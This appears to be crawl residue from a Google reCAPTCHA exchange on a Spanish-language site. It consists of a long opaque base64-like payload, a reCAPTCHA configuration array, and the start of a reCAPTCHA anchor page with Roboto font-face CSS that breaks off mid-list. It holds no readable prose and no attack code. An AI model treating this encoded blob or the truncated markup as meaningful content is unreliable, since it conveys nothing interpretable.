KSIj9XeREqYAFFw6d3OcKjJ8O1w4DCisOqw4HDnC/DgsKeD2jCoHvDvMOswpJoURs8wrhmw7R0w5XCo8O5w4/DocKLX8OEEHc0w7oXwqR7wpARw5fDo8O+bFbClMK0f3rDlB3CsA/Dg8Ovw6HDo8OrUsOxUsO6w4RqOcOSe8ODw68HZyXDtj/DncKgwo7DgHtGIMK6w4geRSA4aQYEwq7Cm1fCvmIAPHjDs1jCp8KMw7jDmMOvw4DDqztYwqPDjALDpMO+w6jCvV5Xw41XcsOvw4jClEEbwp/DrsKMwoNYwrHDm1vDgHjDnXbCkcOhwoTDoyfDi8KMQsOuWQPDgMOZW8KRNEFQdMKSJsOPw7LDtMKJcsKkwo/DpcKrecOww499w4DDv8Khw7RqMWHCjcOew61lXsOkW1PDrMK9JkLCqkkNScOoFEbDlhYaLcO4DsOsccO9TkgvXxcowrnDolgewqFLL8Orw6nDg8O2w5Nqw6liwqHCk8KYJsOlw6RYdx7Dj8OeI8O+wrtNw4gWw6bDtMOqwps3wr/DocKRw40/w5XCo8Kbw4/ClsKzw5l2AH7DuMOvKsO1w6fDgndNwo7DqU1Yw5IQw4I4CsKVw7Zaw5Bow6vCjjxowqTCucO/QVbCkh0MEjMsw5NVEcKiV1cSwodvwrvDjcOjcsOBZcO3dkPDlcKse2/Cr8KWAykIAcOUwo3DvBrDlDIbY8KPaWXDi8KxdiRIYsOfwpnDlMOzGXRNwqrDsyLDmcKXwrvCjsOpw5MkwrDCoxslwqh2wohowp4cdS3CjcKYwqYyw6B6GVpQw40aM8OCw4zDkCNDFcOrCsK0JsKJw4nDr8ObP8K/FMKBw4DChxnDkljDpifDqcKJw77CjMKrBAbDgAIwLsOiwpXCkDZCRBknbkUUPMOhwrRKcy4/[base64]/DhcOWwrUFw4VywpjCnioiWsKdCT56eEPCksKVFRkGwrzDssKDHsOsw4fCs3A3PMKyR8Kjw4jCi3wqW3jCrxB1YsK6O8Kyw6MXAz3Cl8KkNANseSR3RjBjNcOve03DhjfDqGENwoDDsFhpw4tAwo3CjGbClA9QCEDDiMOsXEbDrVEGw6XDsSzCnMO7csKANhhbw4/DhUDCnm5Hwp3CucOOdcKQLMOMw5XDksOrSRJbOgbCgcORNQ3DscKnO8KMf8K+bQ3DuwJRw53Cg3zCgVLDlAIwwp/DicKUwqzDjmJWYMOawq8RKTlcw5hXw7h3GcOww64kwpEmIXJjwrJiZcKCw7LDksObw4knKMOOw63DrcOewqw6SwbCqcOhYcOCaBfDry8ewo/[base64]/ChD8Dw4XDjcKXw7NGU1/CilZeJ8Kqw4XCrBLCsnnCisOZc8Ktwq0/DcKqO0Jww6x5BsOaKQU5wqDDv3VvSFlHw7zDsFJ9wrEZw4tDYlBIa8Ktw5lGw4JwccK9w54SMsKyX8KkMifCs8O+TSMRw5TDnMOBI10YCm/[base64]/HhrCnVvDgmwuawbDqMO/w7zDl2MvZGQ1CcKJwqYYwrJCw7zCtUY1PAfCsT/DqsK4HyzDq8Kzwp0Zw4lLwqo+wpteeMKYaWB/VMOiwqbClUsEw73DgMK0wqU+f8Kfe8OSw5QBw77CrCHCvsOxw4XCo8O1w4xiw73DicOiZDtYwozDnMOCw6ojSsOkSD8Gw5cnYnLDq8OCw5YCR8ObaQB3wqLCsy9Pf3ZaXMOcwrzDiXl8w7gzV8KwJsK/wrnCmkPDiADChsOmSMOJaDfCpcKWwqvCvFUqwq1Rw7c1JsKswr0QdhXCtBcoCWETUcOewpjCuCduYWMfwrLCicK3UsOJwrPDkn/Dk3bCucOLwogYTDVFw7UXFMK6OsOCw7vDgGMeY8KZwqZPasOGwq/[base64]/DncO+w71fUVnDjkhbw7FUXV/CvAbDqcOOWVgtY8KJMsKfwrTDpE5aw4TCnS/CowXDhsOZwps2WnHCjsKeNDhIwqwdwoI+w6jCscKHSCpiwrrDscKUw45BSXTDs8Ofw6jCt35ww5XClsK4FApPRMK4JcORw6fCjSjCl8OMw4LCscOFC8KvdsK3PsKXw5/ChxLCuXcBwpfDsWEOHBtIwpIedUUbwqLCrFjDl8KjUMOIccOxLsOGwq/[base64]/[base64]/fcKiw45CfyPCi8OabsKTTcOHKsKsRH91eQvDvEbDicOJeMOgW8OXw7DCoT7CpcKJZgAGDFTCq8KgZBQiPm0SF8KXw5rDtT/CiSbCgz4swotmwpXDmBzCrBllecKxw5TDll7DosK4Gy7Cl3w1w6vDiMONwps6wrMIC8OywqrDuMOaDFp+ThvCqyUmwrIewqtYHcOOw7zDp8OPw583w7c3fS0YSU7DkcK7PD3DjsOtQsKUZTnCncOMw5LDmsO8DsOiwqYudA4RwovDpsO/ZVPDpcOYw5vCkMOUwrJFLMKqRH8qOWh3CsKEVsKyc8KFWCLDthnDgMK9wr5AHCXClMODworDoiZZZsONwqRww7dLw7EGwqPCulMzbgXDuHHDq8O7YcO9wqZ2wpPCu8ORwpHDn8OVDXx1TyvDskI/wr3CviEABcOBH8Kxw4fDssOTwp7Dk8K0wpc3X8OvwpzCscK4WsKiwoYkUcKkw4DCicOeVMKZMgjCmRHDpsKrw5dcWBs1X8K+w4TCvsKFwpgLw6ETw5sNwrZ3wqcYw4RLIMKUDnATwoDCqsOlwozCi8K1bEIzwr7CvMO/w6JCTQbCt8OCwqMcBcK/eiVzNcKoCA1Ew6MkHMOaDC5SXsOTwqV4bsK+XS3DrGwGw7wgw4DDvcOhwovCiV/CrMOIYsK7wrHChMOrRSrDssOhwpnClBjCqGgew5XDgFs9w55USzLCg8KFwrXCmUnCg0XCmsKVwqttw4o4w49Hwowuwp7DsTIRFMOpQ8Kyw5HCmiMsw79Bw4t4KMOJw6XDjQLDgsK3R8OfccKkw4bDi1/DvlVJwprDhcKNw7w7wpcxw4TDqMOQMyXCnX0OBmTCuWjDnAbDqW4VGgDDrcODMRxkw5TCp2jDjMOqKMK+OlJzRsOhS8Kiw5XCuWjDkcKeC8OBw7bCp8KWwo0YKkDDs8KYw75Tw5/CnsOyOcK+XsKUwrjDrsO0wq0WZcOTYMKBWMO5wp0Hw5NWHF0/eUzCiMKvK3zDpsOuw7B8w6jDiMOQTGXDuHtYwpXCjjgXHE0xLMKCXMK1ZW0Gw4HCuXprw57CgC1+AMKfa1rCkcO8w5UuwotSw4oYw6XCuMOawpDDtXXDg0U8wrUrRMO/bzfDtsOnacKxKCbDr1oUw4nCkz/CpcObwqDDvVtJIlXCucKEw6IwL8KzwolRwozDuBfDtC8gw5szw4AkwpbDgiYiw6gVaMK4fBtfaRbDhcKhRhPCo8K7wpxBwopbw5/CgMOSw4EdWMO7w6AAeRjCm8Kcw402wp8NQcOIwosAdcO8wpfCvDPCkUnDsMO9w5ADX2t3wrt4acOncl0rwrcoPMKVw5jCrE5tEMK6ZcK3I8O5LcO3MXLDtVrDk8KIJMKjEXFjw51/fRLDoMKrwpJqUsKbKsO/w5HDuQvCrjPDs0BgVsKaHMKkwp/DtlrCkRx6bn/DpTQAw4wXw59aw67CkE7Dm8O+LiXCicKPwqFeBsK2wqbDpUvCr8KrwqEXw6hbV8KGDcOEJ8KbS8KmBcOhXGPCmHHCmcOcw4/DpgzCqxR7w6AuLUDDj8K/w7bDo8OYYFTDjDnDjcKvw7rDrUp1Y8Kewrh7w6fDgQXDhsKFw74UwptgZW/Cvhg+YWDCmcOVYsKnAsKUwqvDgAgEQcOewr5ww67Ch1oaUsKmwpVnwrbCgMKZw59aw5o6JSkSw49xClTCqMKXwo0Mw7HDmR4jwq8gbz0OcHDComZBwr/DvMOUSsK1PMOAdD7Cv8O/w4fCvsK7w7hgw55cewDCtj3DkTVwwozDiUsKKGbDnXZ6XT86w4jCl8KTw4Row7bCqcOpDcKaPsK9I8KUEUpYw4DDvTzCmSnDli/[base64]/Xx0/T8OfccKXGcOBw49LwrfCvsOAY8OqL8OkwooxGgQ3w6g2woNCQxUzKE/ClMKoUE7DtMOpw47Cg1LDtcO/wpLDpxQRdSUpw5TCrsOKE2VHwqFmKS4MOwHDnCYswpDCsMOeD0xoTSlSw7jCv1/[base64]/wqjCrQ89w5I8w6wUwrIjw5Uiw542wo81w5/[base64]/[base64]/DosOUdU/CuzYLwp0Cw50YUMO/Fi4Mw4HDscKzNsO4w5RCw486fjcDehXDrl92NcOoeizDocOHesODVG4JIcOgVsOFw5vDrCrDhMO2wpoKw4ZjDERRwqnChHMzSsOdwpJkwoTCg8KDUk09w4fCrxA8wq/CpitsBi7ClTXDuMKzFUENwrfDtMKvw5Z1wqXCrmrDmzfDvkLDoCAiIhXDlMKXw7tJNcKlLhtxwqwQwqluwoPDtBQvD8ODw5PCnsKGwq7DvMKgAcKyMsOMAsO7bsK5E8KJw4zDlMOKQsKFfUNuwpDDrMKZMMKvYcOVFyPDsjvCo8O+wojDpcO2OAhbw5bCrcOXwo1/wo7CnMOjwoTDlsK8H13DkVDCnG3Dv3/CpsKWN3LDtFkeUsO0w7sQP8OpcsOlw5kyw5PDkXvDugQ3wq7Cr8Oyw40FesKnJhIwIsOJPnLCkyHDnMO6UiMmXMKTQDUuwpxJJk3DslcMEijCvsOQwoJYTkTChVTChGrDhnE/w453woDCg8OcwozCtcK0w7bDhknCg8O/XUXCp8OsDcOpwo9hN8KNZsOuw6Ucw6o5ATjDjgbDqFIlccKjHmLCijDCu3QYVy5ww78tw5VLwpEzw5HDo03DvMKPw6EBUsOdPF7CphUTwrvDnsOiAzl/YMKmKcKcQmrDhMKmFilfw7Y7NsOfWcKqOwtcBMO6w4fDpkFxw7EFwo7CimXClRLCkCIqZW/CqcOqwoDCrcKyUlbDg8O/[base64]/DhRI4QcO2aH/[base64]/CmgE/[base64]/[base64]/[base64]/[base64]/DkSIXTDfCu8K1E8KHw6LDt30Vw7FSw7cTwrnDuR0Fw5rDvsO+w7YlwoHDqsKuw6obTsOawoXDuCIpW8K/NcOADg0Mw49PcT3DvcKeY8KXw6AZY8OQBnnDohPCrcK0wq7DgsKnwqEvf8Kqe8O9w5PCqcKEw609w4TCvRvDtsO+woMHZB1hBA4hwrnCo8Kra8OgYsK/[base64]/FCd5WcK8bcKWHxBWDyPDt8K1w51gQ8OPfVQXN390w6HCtcOUVGHDrTrDtDTCgHvCvcKywqwIBsO/wqTCuBvCsMOuSzbDnVA/XBV+Q8KkdcK0ZzvDvTBhw7UdVXDDpsK/w5HCjsOjJQk4w7LDmXZhYgLCp8K8wqDCicOHw63DiMKRw7TDrsO4wpwNZmHCqsK3GHonEsO9w4Adw4PDtMOXw7/DvRbDisKiw63CrsKAwoheScKAKFPCj8KoYMK3RMObw7zDtCVKwpdNwpYrT8KqFhHDk8OIw6nCvmLDvcOuwpHCmsO4czsDw7XCkcK7wpvDkmdaw4ZcRcKGw7wrOcOUwop3wrdXQF4GZQPDsmVnOQduw4M9w63Co8K/[base64]/ChMK+CcKxw57DoxpKMmk5f8K/bi7DicKjw7fDpsKabXnCrMOQBXvCmsOdCinDpixcw5nCsFVnw6nDrBJdeR/DncKrN1EbT3JZwr/Dhx1+VSZlw4FEN8OGwrMQVcK0wo4xw4E8VcOWwoLDpnAtwpjDq3HCvcOub1fDq8K4fsO7XsKewobDusKvKWQSwobDgQltP8KiwpgyRx7DpREDw4lvPGFNw6LDnF1bwqjDosKeUMKtwrjCpyrDu119w5/DjiR5cDkAKV/[base64]/DpDHDocOsXcKCYMO3FUzCsHdJW8KTMMOJHRXCsMOuw4hwDmDDthkbT8OCwrLDnMKVOMK7HMOyasOtwrfCqRXCoxnDg8KwK8K8wpB0w4DDhj5aKEXDkBTCvQ98dU5FwqDDiEbDpsOGIDjDmsKHWMKYXsKEYWPCrcKGwpzDt8KkL2DCi0TDnF4Rw5/CjcKew5rCvMKRwqh1TyzCvsKlwqpROcOOwqXDpRXDocOAwrjDr0h8a8OtwoobLcKNwozDtFxTC3fDm0Yiw5/DtMOIw5wneCHClxInw5/[base64]/QBwCwpXCssO4fcKpwrTDlMO9fcKYw69KKcOBL03Cu1HDo2XCmcKWwr/ChxEBwrJEFcKsFMKeC8K+PMOvQnHDo8OSwo00ADvDgSBow53CoCt/w7dqeFxOw7YIw4Bsw7LCgsKsXcKqcBIvw6xrNMO9w53CkMOpejvDq0kewqUOw4HDnsOpJl7Dt8K5SHjDpsKKwrzCjsOlwqPCtcKtT8KXdR3Dj8OOFsKHwoFlGiHDicKzwp08fMOqwo/CnyZUYcOeX8OjwqfCrMKfAjjDs8K0BcKvw6jDkw7CmBLDicOMHy4owr/[base64]/Ch8KxHcOGwpNxw5fCvMOSIXgBNsK5BMOfwoTCuVfCucKEw7XCpcOQOcOew5/ChMK6CzTCncOgVsOGwoVaVAgDEMO5w6pUH8KqwpPCiSbDp8KAZDnCiVfDrMKLUsKkw57DmMOxw5Iww4AUw6sXw5ISwpDDoFRNw5LCmsO7bmlzw4g0wo9Ew6E2w6UvLsKIwp/[base64]/CowHDomrDsQrCnsOUw4bDlsK5w6kswrnClm/DjsK5DV0swqY6w5LDpcOuwp7DmsOawoNfw4TCrcKHdRHCjXHCqw4nO8O9AcOqA1klKhDDpQUyw4Qywq7Dh2UCwpQRw6NKGw/[base64]/Si/CrcKRw4JiZy3Ds8Kqw5rDrsOSw79/BH7CkA/Cv8KLMmVkD8KZP8Khw47CjsKQJk85wp8/wpHCpMOVc8KcZMKLwpR/WDXDu0EVTcOHwpJfw53DjsKwV8KGwojCsTkFeDnCnsKlw4TDqjbDscOBOMKbNcOdHizDuMK0w53DicOWwqHCs8KFMlHCsjlIwqJ3NsO7NMK5US/[base64]/Dk8K9RsKIw7x3wpApIcOLw7krwovCk0JaDCE2wpYxw7vCpcKhwqnCiTBuwpUrwpnDlkPDvcKaw4FaFsKVI2LCqnQFUHbDrsOKDsO+w4l9ckTCkxw+CcOFw6zChMKEw6/CjMK3wpzCq8OVDj7Cp8KBUcKfwrPDky5ADcOYw4vCnMK+wrzDokTCj8K2AShIRMOFFMK/WxlsY8OkFTnCjcKpKjETw6EOfVFjwqDCosONwoTDjsOeQBdrw6QRwqofw7rDmDMJwqAZwp/CisOwQMKPw7zCl0LCh8KHFDExQsKnw7/ChnQYSD3DsCbDtwNiwp3Dg8OOZCnCpxMGDMOzwoDDrUzDk8OUwoJCwqNnJ0cuFXR7w7zCusKkw6lrH2TDpT/DkMOTw6zDiDbDm8O2OAXDlMK5I8OdSMK3wrjCvjzCscKMwp7CsgfDncOywp3DuMOFw68Xw7UoRsO4SSjDn8K2wp3CiEDCm8OEw6TCoAIdPcOnw5LDuCHCklPDl8KYDE/DojrCkMOuQXXDhV0wXsOHwrfDhQsTeQ3CrMOUw6kXUl9swqrDlz/[base64]/wqvCh8OKwo7CjsKewqHCvUE9w4nDo8KawqbDqTtTcMOAPC8gZRfDuTzDuF3Cp8KfRsObXkYjSsOJwppXT8KKcMOyw7RKCsKlw4LDq8KhwoUZRm9/clkIwq7DpicpDMKATXPDiMO3RFDDgijClMOow5oqw7jDksOWwqgCbMKmwr0GwpHCsHfCqcOYwoFLZsOLRgLDrcOjcSlmwo9aQUvDqMKbw6XDkcOXwrMNdcK9Jhwow6Mqwqtpw57CkU4uG8OFw7jDm8OJw7fCncKrwq/DqjwTwr3ChsKFw7phKcKKwoh8w6LCsnjCmcK3wpfCpGZuw5BNwrjCmTPCvMK7wo5IU8OQwp3CpcOOWwDCpR9sw7DCmFVcacOmwpkEAmnDiMKcfkrCs8OkSsK1DMOXNMKcDFjCgcK0wq/[base64]/wo5aw5bCv8Ktw7djXE7CvmhqwpIKwqzDqMKLYFkUworCl3IcMAALwofCnsKBbsKTw6XDo8Orw67DvsKiwr8dwqdsGzpTd8ObwrTDuS4Tw4/DrcKLecKBw6XDhMKSwofDncO3wqDDjMKXwo7Cpy3DuF3CncKDwodIWsOxwqkqKXPDrgsACy7DusOdYsOKRMORw6TDijNdXcKILHTDtMK5XMOhwopvwqhUwpBTMMKvwpdXT8OnXmtHwqhgw43DvjzDjVoWKl/Csz7DtxVjw6sNwqnCpVM4w5HDpcKfwo0jMV7DgHfDi8OvNF/DusOXwqg1H8OIwoLDnRRhwq43wofCqsKWw6MMw6AWOUfCu2sQw4V/[base64]/DlMOTw5XCmsKBdHNDw5jDsMOdwrJ9w6sFwpFKZD7Dj07CnMKkwqDDjMKCw5ALw7LDmWPCpQ1jw53CpsKTS2Mmw4Zaw47CqWQXVMKaUcKjdcOOVsOjw7/[base64]/DhnLCsx7Ck1Zew5PCv09VF8K2XwvDpsOBLsKmw7/[base64]/w5PCoRInw6FxwoXDlBNHw4lbwqLDqTbDsUXCu8OSw6XCh8KSN8OwwonDjHIjw6kTwoJhwrFOacOAw6lFCkpSEgTDiTrCqMOYw77Cgj3DjsKJECHDlMK8wprCpsOKw5/[base64]/CrcKHw6bDncOwWxfCh8KTwoV7wo/DkMKww6w4ecK9A8OUw7/[base64]/DkcKNWMObFx0qwro/w7rCr8Opw6vCoj4RZnk6AQxDw5xIwo0pw7MJXMKMwodnwqQYw4PCs8O1J8KyHBpwWy/DuMOJw6sJJsKBwogrWsOwwp9vH8O9JsO4f8OrJsKBwqHDpw7DlMKLHkVfZsOAwoZyw7zClBV6GcKSwosVOi3CpCUlHUAUSRDDocKyw7/CuCPChcKYwpxFw4sew74NLMOUwrcbw4IewrrCjnNbOcKNw4EZw5sMwqfCqEgLOn/Ck8OUcjQYwonCicKLwo7CsizCtsKHNEBeOHM/w7sHwqLDtEzDjE9Hw69fbV7DmsKwLcOgIMK9wrLDsMOKwpjCkEfCh2YXw4bCn8KfwrZXfcKQE0bCssKnWl/Dojptw7dWwqQeBhDCo2p3w7fCg8KJwqA0w50/[base64]/DnBLCjG3DiMOkwqHCizUGwoLDh07CuwXDqsKkEMOkVsKEwrbDuMO3VsKAw4LDjMK6LMKYw55WwpYzJsK1LsKOf8OEw6ouVm/DhcOyw5LDhkFVK2rDlcO1PcO0woFgJsKUw5zDrMKewrTCssKYwqjCqTXDuMKqZ8OFfsO/WsOew70wT8OMw740w552wqMlCFPCgcKKQ8OSUAnDoMKowqXDh3sTw785Mn5fwqnDtQ/CqcK9w6YdwpUjF3vCvcOVTsO+SwUXOMOJwpjCvWDDm2LCssKBcMK/w6xQw4jCvAxow6QkwoTDu8O1Kxdiw5hTbsKPI8OODQ1sw63CucOyQCBUw47CuQoOw6FGUsKUw5Ekwo9gw4kXLMK8w5VIwr85XVdVZ8OGw48Dwr7CuSo9LFHCll56wofDicOTw4QOwp/CkHlhcMOGaMKRCHESwqBywo/Dh8OreMOKwqwVwoMkdcOhwoA0BxI7JsKmMMOJw4vDlcO5dcOfRkTDgypbMws3dDlawqTCqcO1McKNYcO6w4DCtAfCjm7CtT1lwqQyw6fDpHghGhJ6SMKkbBVGw7rCqlvDtcKPw4FPwo/Cr8OIw5XCgcKww4Uiwr/Chnt+w6LCncKJw4DCvcOYw6fDkHwrwoFvw5bDoMOJwojDi2PCkcOGw7luDyI7NlDDqDVjXAzDqj/[base64]/DucOJZ1XCpEfComTCoivCkMKkHcKvwrQdNcO/T8OqwoIIb8KKwotJPsKMw71/[base64]/[base64]/wq3DskzDvcKjZCnCqgzCpCNYVsOJw50Kw6jCh8KXwoVrw4ILw7AWPyIlaUcuKhPCksKHcsKNci87FcO2wpkuWMOewqJsdcKgGSdUwqlID8OLwqfChcO1TjN2wo5Dw4/DnxHCpcKEwpxjGRTCvMKgw6HCqys3B8K5wqbCjVbDqcKPwooBw4ZCZ1DCusKhwo/CsiHCpMOCTsOXDFRFworCmWIXXBQAw5J7w5DCjsOnwqLDgMOjw7fDjHXCnMKsw44aw4JTw6hsBsKyw47CokXCszLCkQdbAMKZM8K2Cmkxw6Q1XMOHw44PwpdGUMKyw5sFw6tyXcOuw4RVHcO1HcOewroMwooWGsO2wr9+TD5xcX9zwowZKA7DuHxiwqHDhm/[base64]/[base64]/DpsO4XsKpwpDClxINWsKewqdOwoVDZlfDvSTCisKWwqrCqMK2wqzDl1BLw5rDk3low4ARemMsTMKJdsKsHMORwp/CgsKFw6HCicKHKxk0w4trIsODwo7CkU4XacOvW8OQQcOWwpXCi8K6wqjDnD4WFsKsbMKWQnlRwpfDpcOmA8KeSsKJP0NNw6bClC4JKFUqwozCvk/DrcKmwpHChmnChsOnegvCjsO4T8KYwpXChgt4TcKAcMOsI8K9BMOHw6vCn0rCs8K3fH8VwpdtGsOrJVg1P8KeKMOWw7vDocKEw6/Cn8OHB8KBfUhew6DCrsKKw7h5wrrDi23CgsK7wqLCqVbDijnDqlMhw5vCmmNPw7TCqDnDinA9woHDgEvDksO+WXHCoMO4wqVdXsKqHEYOAMOaw4xDw5bDjcK7woLDkjNeU8OrwonDqMKWwr1gw6QuRsOqLUjDoF/[base64]/CpRvDmsO5UxzCm8KZWgVWwqI5wrFawpxwwpfCswpKw57DiDfDnMODIGDDsxNMwpTDly49AwfCqTMNfcOSc1jCniA4w5XDscO3wrUdcX3Cp14TO8KzFMOuwpLDrgTCoEfDpMOnWMK3w7fClcO/wqRgGxvCqMK+b8KXw5FyM8Orw4Q6woXCpcKBC8KRw58qwq87Z8O7f07CrsKtwpBNw5HChMK/[base64]/w63CnMKBw4x5G8Oww5/[base64]/DhcObw7kMTD3Dn8OhwqA5QzzDi8OEHcOoRcOuw58ow6Y9LhjDnMOlJMKzBcOoM0XDkFIxw5PCusOgFUzCgTnCjRFpw57CtglCAcOOPsKMwrjCvhwCwpbDk0/DiWjCuifDmVbCvXLDp8Kywostc8KEfXXDmG/[base64]/Dy1RT8Kow5AUwoHClHtDfMKPwrzChcO+AxtdGMOEw6kGwoXCjMKxFV3CqWDCq8K4w6Nawq3DgMK/csK8EzjDkMO/PEPDhsObwpzCt8KjwrJZw4HDmMOeF8OwcMKaMmHDucOVZcOswpY3UDltw63DtsOJJFIbHsOqw6AWwoHCjMOZKMOewrE0w4YJcUpIwoZ6w7B5dR9Aw49ywoPCn8KHwpvCq8OIIn3DiQDDi8Odw4gtwrpvwqEjw6sVw4Ziwq/DvsOTa8ORdMOMLD08w5fDgMOAw4jCpMOhw6VPwp3CncO5RjgmLcK6LMOEGFAiwo/[base64]/ChMKgw5jChsK4fnfCscKPNcK6wpMDwo7CgsKYZUHCu3dWfMKGwqbCjgfCpEZ/SHzDosOwb3nColzCs8OuTgNnECfDlTrClcK2XxvDq3HDh8KuUsO9w7wKw7bDj8OSwpUjwqvCsBUewrvCtB7DtxLDvcOwwpwcWHTDqsK/w6HCsU/DtcKyCsOBwqcnLMOfRE7CvMKRwrDDk0zDh3RVwp98GUY/bhJ5wr4AwpXCkW5TEcKbw5RlfcKaw5bCk8O5wpjDgAxowogVw60qw6FUFwrDozZNBMK8wqrCmy/Dlwd9UkLCrcOgSsOHw4bDh0XDsHlTwp0MwqDCiD/DpQ3ChMOQF8O/[base64]/DgG7ClMKnHsOrwqB0wqrDuTp3wrLDlMKgwqRZD8OwQsKywppLw6bDjcKKLcKlNxQiwpQywonCu8OQO8O8wr/Cj8KhwpHCnRVbIcKiw5hBMmB3w7zDrzHDkyzCjMKmVkLCvDfCk8KgVCRTfzwacMKGwrN0wrh8XhLDvm1cw7bChjl+w7TCtijDi8OsegFYwrkUa20jw4Jvc8KoS8OEw5JoDMKXEijCjQ1LNjnClMOTH8KXD0wNH1vDucO/[base64]/[base64]/Cn8OZf8OSC1E0w5zCux5cZH9dbCoNw4JcSMOxw4rDvx/DqVPDvmMcMMOjB8OVw7rClsKdVg/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2274NGwq0a7TgZPDFUNhmKtJBSHu82cjCaJyaxVi6D9ck\\u003d\x22,1,0,null,1,1769263135825,0,0,[60,158,179,77,216],null,[246,243,81,213],\x22RC-dI9hjmmi27-fZA\x22,null,null,null,null,null,\x220dAFcWeA5q58ace8BpFJZdnZfzJPkv-c6kce4uJZUoszhJN6QNfIyXoGuWdULe4LGjJ34T3adUNYGgYlK12CILiIX7V8JHWXkc9A\x22,1769345935840]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=4pvl5w7hz6uh
body_size: 48306
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, 